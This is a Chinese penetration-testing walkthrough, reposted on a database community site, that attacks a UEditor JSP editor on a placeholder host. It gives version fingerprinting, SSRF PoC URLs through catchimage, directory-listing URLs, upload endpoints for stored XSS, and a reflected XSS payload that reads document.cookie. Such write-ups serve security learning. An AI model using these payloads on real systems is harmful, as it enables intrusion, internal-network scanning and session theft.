(已知目标ip为1.1.1.1)

使用fofa看看有哪些web服务:



我一般会习惯性的F12、刷新看看网站会加载哪些资源(总会出现一些奇妙的路径)

如图:

ueditor+jsp

SSRF

目录遍历

文件上传 => Stored XSS

反射型XSS





首先确定ueditor的版本

阅读js源码发现,可以在控制台通过UE.version获得editor的版本

console.log(UE.version)复制

SSRF

已知该版本ueditor的ssrf触发点:

/jsp/controller.jsp?action=catchimage&source[]=/jsp/getRemoteImage.jsp?upfile=/php/controller.php?action=catchimage&source[]=复制

使用百度logo构造poc:

http://1.1.1.1:8080/cmd/ueditor/jsp/controller.jsp?action=catchimage&source[]=https://www.baidu.com/img/PCtm_d9c8750bed0b3c7d089fa7d55720d6cf.png复制

成功,ssrf一枚!

对于后续利用姿势:

内网探测

应用识别

漏洞利用

......



简单叙述一下扩大战果的思路:

进行内网探测,查看内网开放的主机和端口。然后通过访问开放的端口返回的一些特征去识别在该服务器上部署的服务与应用,最后针对性地采用一些payload去判断是否存在漏洞。

这里附上ssrf内网探测的脚本:

(来源:猎户攻防实验室)

文件上传 => Stored XSS

已知其上传路径为:

/asp/controller.asp?action=uploadimage/asp/controller.asp?action=uploadfile/net/controller.ashx?action=uploadimage/net/controller.ashx?action=uploadfile/php/controller.php?action=uploadfile/php/controller.php?action=uploadimage/jsp/controller.jsp?action=uploadfile/jsp/controller.jsp?action=uploadimag复制



xml xss poc:





文件遍历:

已知该版本ueditor的文件遍历触发点:

/jsp/controller.jsp?action=listimage/jsp/controller.jsp?action=listfile/net/controller.ashx?action=listimage/net/controller.ashx?action=listfile...复制

根据漏洞触发点构造poc:

http://1.1.1.1:8080/cmd/ueditor/jsp/controller.jsp?action=listfile复制

http://1.1.1.1:8080/cmd/ueditor/jsp/controller.jsp?action=listimage复制

XSS

已知该洞的触发点:





/php/getContent.php/asp/getContent.asp/jsp/getContent.jsp/net/getContent.ashx# poc# myEditor中的’ E ’必须大写,小写无效。postmyEditor=<script>alert(document.cookie)</script>复制

由于目标站点不存在该文件:

所以我在网上找了一处案例来演示一番:

(图自:https://blog.csdn.net/yun2diao/)

###分割线

希望自己在每一次的复盘中都能有所收获。

在我看来,“学习”的目的并不是为了证明你学到了什么,而是在每一次的学习/工作中去发现自己还有哪些技能/知识没有掌握,然后去跟进。

文章转载自pen4uin,如果涉嫌侵权,请发送邮件至:contact@modb.pro进行举报,并提供相关证据,一经查实,墨天轮将立刻删除相关内容。

评论

相关阅读

【专家有话说第五期】在不同年龄段,DBA应该怎样规划自己的职业发展?

墨天轮编辑部

1278次阅读

2025-03-13 11:40:53

【专家观点】罗敏:从理论到真实SQL,感受DeepSeek如何做性能优化

墨天轮编辑部

1274次阅读

2025-03-06 16:45:38

2025年2月国产数据库大事记

墨天轮编辑部

999次阅读

2025-03-05 12:27:34

2025年2月国产数据库中标情况一览:GoldenDB 3500+万!达梦近千万!

通讯员

879次阅读

2025-03-06 11:40:20

2月“墨力原创作者计划”获奖名单公布

墨天轮编辑部

455次阅读

2025-03-13 14:38:19

AI的优化能力,取决于你问问题的能力!

潇湘秦

427次阅读

2025-03-11 11:18:22

优炫数据库成功应用于国家电投集团青海海南州新能源电厂!

优炫软件

341次阅读

2025-03-21 10:34:08

达梦数据与法本信息签署战略合作协议

达梦数据

293次阅读

2025-03-06 09:26:57

国产化+性能王炸!这套国产方案让 3.5T 数据 5 小时“无感搬家”

YMatrix

276次阅读

2025-03-13 09:51:26

磐维数据库对外门户全新升级!

磐维数据库

242次阅读

2025-03-04 15:32:59